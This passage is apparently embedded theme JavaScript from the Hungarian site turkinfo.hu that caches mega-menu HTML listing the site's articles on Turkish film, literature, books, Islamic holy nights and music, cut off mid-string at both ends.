Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, 